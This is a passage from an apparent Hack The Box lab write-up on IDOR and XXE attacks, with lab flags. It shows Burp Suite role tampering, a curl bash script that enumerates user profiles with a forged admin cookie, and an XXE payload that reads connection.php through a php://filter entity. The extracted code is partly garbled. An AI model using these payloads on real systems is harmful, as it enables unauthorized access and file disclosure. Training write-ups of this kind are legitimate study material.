 _Figure 18.3 — Lab execution and output verification (Page 18)_
the burpsuite repeater
We can see the value ‘1’ on uid parameter and URL. Attempting to manually change them to ‘5’ will not work due to the ‘uuid’ safeguard. We also can see it is a PUT method. Lets instead of changing Employee details, lets try to delete employee number 2- we change the value ‘5’ to ‘2’ in url and uid, and change PUT to DELETE (all changes are done manually):
‘Deleting employees is for admins only’ . What it implies, that it has another role, ‘admin’ . We will once again go to the ‘Edit Profile’ GET request, we will set the URL as 5, and change the role from ‘employee’ to ‘admin’ . We will do it in the burpsuite repeater:
Bypass worked! We have access to employee number 5 details, including its uuid.
 _Figure 19.1 — Lab execution and output verification (Page 19)_
 _Figure 19.2 — Lab execution and output verification (Page 19)_
Chaining IDOR Vulnerabilities
Lab Question (Page 20): Try to change the admin’s email to ‘flag@idor .htb’, and you should get the flag on the ‘edit profile’ page.
Flag / Answer:
HTB{1_4m_4n_1d0r_m4573r}
Technical Methodology & Exploit Execution:
continuing from where we left off from the previous section – lets device a bash script that will automate the process for id values of 1-100: #!/bin/bash
Define the IP and port once
host=”<target-IP>:<target-port>”
url=”http://$host/profile/api.php/profile” referer=”http://$host/profile/index.php” cookie=”role=admin”
for x in {1..100}; do
Send the GET request
response=$(curl -s –compressed “$url/$x”
-H “Host: $host”
-H “User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36”
-H “Accept: /”
-H “Referer: $referer”
-H “Accept-Encoding: gzip, deflate, br”
-H “Accept-Language: en-US,en;q=0.9”
-H “Cookie: $cookie”
-H “Connection: close” | tr -d ‘\0’) # Remove null bytes
Check if the response contains the word ‘admin’
if echo “$response” | grep -q “admin”; then
1
2
3
echo "Response for x=$x contains 'admin':"
echo "$response"
fi
done
the script will send the GET request to all ids of 1-100, and display the response which contains the word admin. That response will contain the admin user profile.
and execute
We will put that script in a file called ‘mass_check3’, assign that execution permissions
1
chmod u+x mass_check3.sh
and execute:
The admin account belongs to uid=10 profile. Lets edit his profile with burpsuite:
 _Figure 21.1 — Lab execution and output verification (Page 21)_
 _Figure 21.2 — Lab execution and output verification (Page 21)_
 _Figure 21.3 — Lab execution and output verification (Page 21)_
Here is his profile on the browser
Here is his profile on the browser:
Lets change:
Lets update the profile – we will click the ‘Update profile button’ →
 _Figure 22.1 — Lab execution and output verification (Page 22)_
 _Figure 22.2 — Lab execution and output verification (Page 22)_
 _Figure 22.3 — Lab execution and output verification (Page 22)_
And forward….
We make sure to change the uid and uuid (which we have from the mass_check.sh output)
And forward….:
It will take us to the initial edit page, with the flag down below.
 _Figure 23.1 — Lab execution and output verification (Page 23)_
Local File Disclosure
Lab Question (Page 24): Try to read the content of the ‘connection.php’ file, and submit the value of the ‘api_key’ as the answer .
Flag / Answer:
UTM1NjM0MmRzJ2dmcTIzND0wMXJnZXdmc2RmCg
Technical Methodology & Exploit Execution:
we will start by entering the target website from burpsuite browser: http://<target-IP> *in this section the target machine has only IP , and the website is running on default http port 80. *
It get us to a contact from. Lets fill that form and send massage, while having the burpsuite interceptor on:
 _Figure 24.1 — Lab execution and output verification (Page 24)_
 _Figure 24.2 — Lab execution and output verification (Page 24)_
Lets test that, we will inject the following xml payload
Lets send the request to a repeater, and see there the response:
‘Check your email jonsnow@gmail.com for further instructions.’ .. lets see in the browser (right click on response → show response on browser):
What it means – is that input we entered, found its way to the page display. It means we can inject xml (we know it is xml from the request data)payload to the web page.
Lets test that, we will inject the following xml payload: <!DOCTYPE email [ <!ENTITY company “jon snow was here”> ]>
And the email value will be ‘&company;’
 _Figure 25.1 — Lab execution and output verification (Page 25)_
 _Figure 25.2 — Lab execution and output verification (Page 25)_
 _Figure 25.3 — Lab execution and output verification (Page 25)_
* from section’s guide
It works. Lets try to obtain using this technique the connection.php <!DOCTYPE email [ <!ENTITY company SYSTEM “php://filter/convert.base64- encode/resource=connection.php”> ]>
We will notice here there is the ‘SYSTEM’ keyword, which is required in this XML script to define external reference. And we also wrapped the ‘connection.php’ to base64 encode, that is because the file likely contains the special characters ‘</>/&’ which would break the injection. So normal retrieval would fail.
- from section’s guide:
*
 _Figure 26.1 — Lab execution and output verification (Page 26)_
 _Figure 26.2 — Lab execution and output verification (Page 26)_
the decoder
